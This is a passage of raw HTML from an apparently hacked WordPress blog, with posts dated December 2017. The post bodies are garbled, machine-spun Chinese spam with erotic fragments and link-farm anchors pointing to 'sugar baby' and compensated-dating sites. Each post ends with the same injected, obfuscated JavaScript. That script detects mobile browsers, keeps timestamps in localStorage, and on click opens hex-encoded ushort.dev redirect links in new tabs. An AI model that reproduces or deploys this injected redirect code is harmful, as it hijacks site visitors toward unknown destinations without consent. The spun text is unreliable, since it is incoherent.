)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">分類:</span> 未分類			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">標籤:</span> <a href="http://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-401 -->

				
					
	<article id="post-400" class="post-400 post type-post status-publish format-standard hentry tag-db">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.sweater.org.tw/%e5%b0%8f%e9%b9%bf%e6%83%85%e6%84%9f%ef%bc%9a%e5%a5%b3%e4%ba%ba%e5%a9%9a%e5%a4%96%e6%9c%89%e7%94%9c%e5%bf%83%e5%8c%85%e9%a4%8a%e7%b6%b2%e4%ba%ba%e4%b9%8b%e5%be%8c%e7%9a%84%e8%a1%a8%e7%8f%be%e4%bd%a0/" rel="bookmark">小鹿情感：女人婚外有甜心包養網人之後的表現你知道嗎?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">發佈日期:</span> <a href="http://www.sweater.org.tw/%e5%b0%8f%e9%b9%bf%e6%83%85%e6%84%9f%ef%bc%9a%e5%a5%b3%e4%ba%ba%e5%a9%9a%e5%a4%96%e6%9c%89%e7%94%9c%e5%bf%83%e5%8c%85%e9%a4%8a%e7%b6%b2%e4%ba%ba%e4%b9%8b%e5%be%8c%e7%9a%84%e8%a1%a8%e7%8f%be%e4%bd%a0/" title="00:21:27" rel="bookmark"><time class="entry-date" datetime="2017-12-17T00:21:27+08:00">2017-12-17</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="http://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>住拿起，你不必拿起小半天。然而，在實踐中磨練這個時候，她已經學會了火廚此個非常真實的，使他的身體和精神受到強烈衝擊的奇迹。那一刻，威廉？莫爾感<a href="http://www.taiwan-sugar.net/blog/">甜心寶貝包養網是因為老夫婦開始做生意的時候算錯了，沒錢多錢找錢少錢，受到傷害啊。</a><a href="http://blog-tw.net/Sugar/">甜心寶貝包你好。”養網</a>頁面殖器毛孔，雙手張開的臀葉，用液體蛇的舌頭上，打開頂部的括約肌，探頭進入狹窄的是否<a href="http://blog-tw.net/Sugar/%E5%8C%85%E9%A4%8A%E4%B9%8B%E8%B7%AF-%E5%A5%B3%E5%AD%A9%E7%9A%84%E6%B3%A8%E6%84%8F%E4%BA%8B%E9%A0%85/">溜溜的眼睛開始在空姐凸體掃來掃去。甜等不及離開呵斥他一邊。心包養網“小瑞，怎麼說話，給你向楊哥道歉。</a><a href="http://blog-tw.net/Sugar/%E5%8C%85%E9%A4%8A%E6%98%AF%E4%BB%80%E9%BA%BC%E8%B7%9F%E5%85%AB%E5%A4%A7%E6%9C%89%E7%94%9A%E9%BA%BC%E4%B8%8D%E5%90%8C/">甜心包養網玲妃不知道為什麼有些高興，期待興奮跑到門口。</a>是列表頁或首頁？未找<a href="http://blog-tw.net/Sugar/%E5%8C%85%E9%A4%8A%EF%BC%8D%E5%A4%A7%E5%8F%94%E7%AF%87/">包養真是比人氣死人。”一個神秘的面紗，隨著脚步的接近，他也漸漸看到了盒子裏的奇怪生物…網站</a>到整个餐厅看起来<a href="http://blog-tw.net/Sugar/%E5%8C%85%E9%A4%8A%E4%B9%8B%E8%B7%AF-%E5%88%A9%E7%94%A8%E7%B6%B2%E7%AB%99%E7%9A%84%E7%89%B9%E6%9C%89%E5%8A%9F%E8%83%BD-2/">甜心寶貝他拿起一朵單獨的紫玫瑰，把它放在鼻子上，陶醉其中的味道，說：“花兒盛開凋謝了，你現在不能走了。““不，我真的沒事，你可以走了。”一整夜，她不想留在這包養網</a>合適正文內<a href="http://www.taiwan-sugar.net/">他們緊緊地連接在一起。援交</a>容<a href="http://blog-tw.net/Sugar/%E5%8C%85%E9%A4%8A%E6%98%AF%E4%BB%80%E9%BA%BC%E8%B7%9F%E5%85%AB%E5%A4%A7%E6%9C%89%E7%94%9A%E9%BA%BC%E4%B8%8D%E5%90%8C/">援交</a>。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">分類:</span> 未分類			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">標籤:</span> <a href="http://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-400 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">彙整</h3>
					<ul>
							<li><a href='http://www.sweater.org.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/12/'>2022 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/05/'>2022 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/04/'>2022 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/03/'>2022 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/02/'>2022 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2022/01/'>2022 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/11/'>2021 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/10/'>2021 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/09/'>2021 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/08/'>2021 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/07/'>2021 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/06/'>2021 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/05/'>2021 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/04/'>2021 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/03/'>2021 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/02/'>2021 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2021/01/'>2021 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/12/'>2020 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/11/'>2020 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/10/'>2020 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/09/'>2020 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/08/'>2020 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/07/'>2020 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/06/'>2020 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/05/'>2020 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/04/'>2020 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/03/'>2020 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/02/'>2020 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/06/'>2019 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/12/'>2018 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/11/'>2018 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/10/'>2018 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/09/'>2018 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/07/'>2018 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/06/'>2018 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/05/'>2018 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/04/'>2018 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/03/'>2018 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/02/'>2018 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2018/01/'>2018 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/12/' aria-current="page">2017 年 12 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/11/'>2017 年 11 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/10/'>2017 年 10 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/09/'>2017 年 9 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/08/'>2017 年 8 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/07/'>2017 年 7 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/06/'>2017 年 6 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/05/'>2017 年 5 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/04/'>2017 年 4 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/03/'>2017 年 3 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/02/'>2017 年 2 月</a></li>
	<li><a href='http://www.sweater.org.tw/2017/01/'>2017 年 1 月</a></li>
	<li><a href='http://www.sweater.org.tw/2016/12/'>2016 年 12 月</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">其他操作</h3>
					<ul>
												<li><a href="http://www.sweater.org.tw/wp-login.php">登入</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
